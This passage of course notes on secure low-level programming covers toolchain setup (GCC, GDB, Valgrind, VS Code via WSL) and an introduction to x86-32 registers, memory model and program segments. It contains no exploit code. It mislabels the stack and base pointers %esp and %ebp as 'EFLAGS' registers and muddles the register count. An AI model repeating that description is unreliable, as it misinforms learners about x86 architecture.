Introduction
Caution
You don’t have the authorization to feed any of this content to any online LLM for any purpose. If for some reason, you need to interact with a LLM, you may use an open-source model on your local machine to feed the course content. See llama.cpp to install a CPU efficient LLM inference and use your own computer to ask your questions.
Practical Sessions Setup
Caution
You don’t have the authorization to feed any of this content to any online LLM for any purpose. If for some reason, you need to interact with a LLM, you may use an open-source model on your local machine to feed the course content. See llama.cpp to install a CPU efficient LLM inference and use your own computer to ask your questions.
Installing Tools
GCC (GNU Compiler Collection) is a free and open source compiler suite mainly used in the Linux world.
GDB (GNU DeBugger) is its associated debugger, able to run programs step by step and to investigate bugs and crashes.
Valgrind is a runtime analysis tool that can be used to debug programs that have already been compiled. Thanks to its memcheck tool, which is used by default, it can be used to debug segmentation faults, memory leaks and misuse of pointers.
First we’ll use them through Visual Studio Code, but we’ll delve into command line incantations some point later on 😉. If you prefer to use another code editor, no problem but you’ll be on your own.
Depending on your operating system, here is a short guide to get you started:
Windows
There are multiple ways to install GCC & GDB on a Windows machine. For this course, we suggest to avoid the problem altogether by using it through WSL, i.e., a built-in virtual machine running a Linux distribution (Ubuntu usually). If you want to install it another way, that’s totally fine but you’ll be on your own.
However, Valgrind is not available on Windows, so you’ll need WSL for it.
If WSL is not installed yet. Open a command line and type wsl --install. You’ll be prompted for a new username and password to create a user inside the VM. Choose whathever you want.
Important
Don’t forget your password! You can use something simple, or the same one as your Windows local user for instance. But you’ll be asked to re-enter it soon after.
C:\Users\pierre>wsl --install
Téléchargement : Ubuntu
Installation : Ubuntu
La distribution a été installée. Il peut être lancé via 'wsl.exe -d Ubuntu'
Lancement : Ubuntu...
Provisioning the new WSL instance Ubuntu
This might take a while...
Create a default Unix user account: pierre
New password:
Retype new password:
passwd: password updated successfully
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
When the installation succeeds, you should now be in a Linux shell (i.e., the Linux command line). First, update your package repository by typing sudo apt update then your new password.
pierre@pavilion:/mnt/c/Users/pierre$ sudo apt update
[sudo] password for pierre:
Hit:1 http://archive.ubuntu.com/ubuntu noble InRelease
Get:2 http://security.ubuntu.com/ubuntu noble-security InRelease [126 kB]
...
Get:56 http://archive.ubuntu.com/ubuntu noble-backports/multiverse amd64 c-n-f Metadata [116 B]
Fetched 39.8 MB in 7s (5933 kB/s)
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
128 packages can be upgraded. Run 'apt list --upgradable' to see them.
Finally, install GCC, GDB, and Valgrind by typing sudo apt install build-essential gcc-multilib gdb valgrind.
pierre@pavilion:/mnt/c/Users/pierre$ sudo apt install build-essential gcc-multilib gdb valgrind
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
bzip2 cpp cpp-13 cpp-13-x86-64-linux-gnu cpp-x86-64-linux-gnu dpkg dpkg-dev fakeroot g++ g++-13
g++-13-x86-64-linux-gnu g++-x86-64-linux-gnu gcc gcc-13 gcc-13-base gcc-13-x86-64-linux-gnu gcc-x86-64-linux-gnu
...
Processing triggers for man-db (2.12.0-4build2) ...
pierre@pavilion:/mnt/c/Users/pierre$ exit
exit
Let’s now configure Visual Studio Code to use the WSL VM. If not done yet, install it by typing winget install -e --id Microsoft.VisualStudioCode in a Windows command line.
C:\Users\pierre>winget install -e --id Microsoft.VisualStudioCode
Trouvé Microsoft Visual Studio Code [Microsoft.VisualStudioCode] Version 1.109.2
La licence d’utilisation de cette application vous est octroyée par son propriétaire.
Microsoft n’est pas responsable des paquets tiers et n’accorde pas de licences à ceux-ci.
Téléchargement en cours https://vscode.download.prss.microsoft.com/dbazure/download/stable/591199df409fbf59b4b52d5ad4ee0470152a9b31/VSCodeUserSetup-x64-1.109.2.exe
██████████████████████████████ 120 MB / 120 MB
Le code de hachage de l’installation a été vérifié avec succès
Démarrage du package d’installation... Merci de patienter.
Installé correctement
C:\Users\pierre>exit
In Visual Studio Code, install Microsoft’s official WSL extension.

Then, click on the remote explorer on the left panel, and connect to your Ubuntu VM.

Once connected, install Microsoft’s official C/C++ extension.

Open a file explorer, go to your Ubuntu drive, and create a project directory somewhere.

Go back to Visual Studio Code, and open the newly created folder.
Warning
Don’t click on “Show Local”! Otherwise you’ll be disconnected from the Ubuntu WSL.

If asked, click on “Yes, I trust the authors”. Otherwise you won’t be able to use your extensions.
You can now go to the next part.
macOS
Note
Please note that I don’t own a Mac computer, so this guide is best-effort only. Please, feel free to reach out to the teaching assistant for help.
We suggest installing and using Homebrew on macOS.
Once installed, make sure you’re up to date.
$ brew update
$ brew upgrade
Then, install the needed packages.
$ sudo xcode-select --install
$ brew install gcc gdb valgrind
Then, if not done yet, install Visual Studio Code by following Microsoft’s instuctions.
Inside Visual Studio Code, install Microsoft’s official “C/C++” extension.
You can now go to the next part.
Linux (Debian-based)
On Debian (or Ubuntu, or Linux Mint), you need the following packages:
$ sudo apt install build-essential gcc-multilib gdb valgrind
Then, if not done yet, install Visual Studio Code by following Microsoft’s instructions. However, if you want updates, we suggest installing the apt repository instead of installing a deb package directly.
Inside Visual Studio Code, install Microsoft’s official “C/C++” extension.
You can now go to the next part.
Linux (Redhat-based)
On Redhat distributions (Fedora mostly), the following should work (I did not test it myself, so feel free to reach out to the teaching assistant):
$ sudo dnf group install "Development Tools"
Then, if not done yet, install Visual Studio Code by following Microsoft’s instructions.
Inside Visual Studio Code, install Microsoft’s official “C/C++” extension.
You can now go to the next part.
Linux (Others)
At this point, you probably know what you’re doing. But feel free to reach out to the teaching assistant for help.
In Visual Studio Code, install Microsoft’s official “C/C++” extension.
You can now go to the next part.
Running the Debugger
In a new file, you can now write a simple C program to validate your installation. Here’s an example:
#include <stdlib.h>
#include <stdint.h>
int main(void) {
uint32_t value = 4;
value += 1;
return EXIT_SUCCESS;
}


Then, add a breakpoint at line 6 (for instance), and invoke the debugger 🪄!
If everything went well, you should be able to observe the local variable value in the left panel. You can run the program step by step with the buttons on the top of the screen.
Secure Low-level Programming
Writing secure software is a daunting task. Problems may occur at various levels of a software product: down from low-level programming to high-level design architectures. This part of the course covers low-level programming issues that could potentially be turned into exploitable vulnerabilities usually involving the term “RCE” for “Remote Code Execution”. Many different types of RCE exist; research in software security keep finding novel methods to design RCEs. Designing a RCE requires a deep understanding of the underlying software architecture as they involve understanding and exploiting its limitations. We’ll try to review the fundamentals that were scattered in previous classes, such as Computer Architecture and Operating Systems to get the necessary background, then we will cover fundamental low-level programming issues that should give us some intuitions over potential problems. Eventually, we’ll explore one of them in details and write a RCE ourself.
Secure Software Preliminaries
Machine Architecture
Modern machines are mostly based on the Von Neumann Architecture

Modern machines have at least these components:
-
A processing unit with arithmetic logic and registers. Eventually, computers perform basics computation between memory words, such as addition, multiplication, XOR, etc. There is a lot of complexity in how doing these operations efficiently, potentially in parallel. Some modern architectures also have advanced instructions to perform many computations at once, speeding up certain algorithms.
-
A control unit with registers and program counter to track the next instruction to execute
-
Memory for storing data and code to execute. The code to execute is data as well; from the perspective of the computer, code is just information. It happens that code is information written in way that the machine can execute it. The way we write code depends solely of the machine architecture; yet at the high level of programming language (such as C, Java, Python), we do not see much of these details, as these languages strike their own compromise between usability, security and efficiency. Eventually, they do the translation between the code we write and the machine code that the computer eventually executes within its memory. Compilation is one approach chosen by some languages. Interpretation is another.
-
External Storage. Anything storage that keep holding information when the power is down.
-
IO mechanism. How to interact with the outside world; transferring memory or acquiring information.
Historical aspect of computer sciences are critical to the understanding of modern computer sciences. Modern achievements are built on the foundational work and knowledge of past computer scientists. Truly understanding modern achievements requires somewhat knowledge of the past. Regarding machine architectures, Intel shares detailed documentation and historical documents regarding the evolution of Intel processors.
Chapter 2 (~20 pages) is an interest read covering basic x86-32 bits to modern processors being used today. You’ll find information about Intel’s efforts through years to improve their processors in a backward-compatible manner, a necessary goal to keep compatibility to old programs written and compiled for older processors architectures than the ones we use today.
Backward-compatibility is also the reason why even in modern architectures like x86-64 (what we likely have on our laptop), most programs compiled and publicly distributed do not use the extend of our machine capabilities. Indeed, Intel designed and deployed many instruction extensions able to crunch certain operations much faster than regular instructions. Using them depends on compilers producing these machines code instructions, but since programs are today compiled and distributed ahead of the time in which we run them, we may not be using our processors to its full capability. Indeed, developers compiling their software have to produce a binary that would be compatible to most x86-64 processors, thus limiting usage of special instructions. Dynamic detections of extensions is possible, but put the burden on the developers to use these extensions safely.
Note
Some people prefer to download program sources and re-compile everything themselves. The compiler would then know what extensions are available and would produce a binary that uses them, improving performance quite a lot in some cases. It is one of the existing motivations for open-sourcing software, and it all stems down from Architectures’ backward compatibility goal. In this class, we’ll exemplify concepts using the Rust language. So, as a first example, for compiling Rust code with native instructions, we can do the following:
Tip
$ RUSTFLAGS='-C target-cpu=native' cargo build --releasewhich instructs
rustc, Rust’s compiler, to build the software using the processor’s native capabilities. We will soon cover the very basics of Rust. In the meantime, keep in mind that locally compiling ourself programs may be quite advantageous!
Specifying an architecture
A machine architecture defines what we call a “Basic Execution Environment” that defines itself how a program should be structured and evolves during its execution, how it is held in memory, and eventually how it impacts secure programming due to its limitations.
A x86-32 architecture is a slightly more complex Von Neumann architecure. Among other things, x86-32 processor holds a few registers: dedicated memory regions very close to the processor unit, whose content is extremely fast to retrieve. These registers play a critical role for the execution of any program. We have 8 registers, 6 general purpose registers and 2 EFLAGS register with specific roles, 6 segments registers and 1 PC register.
- 6 general purpose registers (named %eax, %ebx, %ecx, %edx, %esi, %edi) These are 32-bits memory region that may hold operands for logical and arithmetic operations or operands for address calculation. These registers have historical role to contain some information in particular (with older architectures), but should today be regarded as general purpose.
- 2 EFLAGS register (%esp, %ebp) %esp = stack pointer, %ebp = base pointer Hold memory pointers (address).
- 6 segment registers (%cs, %ds, %ss, %es, %fs, %gs) 16-bits registers holding a 16-bits pointer pointing to a memory segment of the program address space.
- 1 PC register (%eip). This register cannot be accessed directly by the programmer/programs for security reason. This register contains an offset of the current code segment for the next instruction to execute. The register’s value is automatically updated by assembly instructions JMP, Jcc, CALL, RET, and IRET, interrupts and runtime exceptions.
These registers happen to be designed with backward compatibility for the 16-bits version of Intel processors. So we can directly reference 16-bits and 8-bits portions of these registers using shortcuts, such as %ah, %al, %bh, %bl, %ch, %cl, %dh, %dl. Note that naming in assembly language are not case sensitive, so for example %esp is the same as %ESP.

Memory Model
Programs require memory to run and store temporary results of their execution as well as data provided as input. To store this data, the program needs a memory model, essentially a structure to address information. In the Intel IA-32 architecture, programs can address into a linear space of up to 4 GiB (from 0 to \(2^{32}-1\) in bytes), which is different than the amount of available physical memory in the system. The maximum physical memory an IA-32 architecture can deal with is 64 GiB.
The operating system is the one responsible to provide this simple linear abstraction of the memory model to programs, and hide non-contiguous ranges into contiguous pages of memory with paging. So, from the perspective of any program (and ours, since we will not dive below this abstraction), the memory is a simple, flat and contiguous region of bytes.

Program Layout
To run a program, an operating system launches a process. A process divides the program’s contiguous memory into several different sections (also called segments) from the program’s file. Two of these segments created by the process at launch can grow and shrink during the program’s execution, following the program’s memory requirements. Other segment names and purpose may vary depending on the compilation target, and most of them are directly structured within the program’s file and loaded by the process.
We have the following typical segment within a program:
-
.text segment: contains the executable code (i.e., compiled code) of the program. This is generally read-only and its size is fixed at compile time. This segment is also within the program’s file.
-
.data segment: Contains the initialized static variables of the compiled program. These variables may be global or local, and can be modified during the program’s execution. This segment is also within the program’s file.
-
.rodata segment: Contains the initialized static constants (local or global). It is usually Put below the data segment. This segment is also within the program’s file.
-
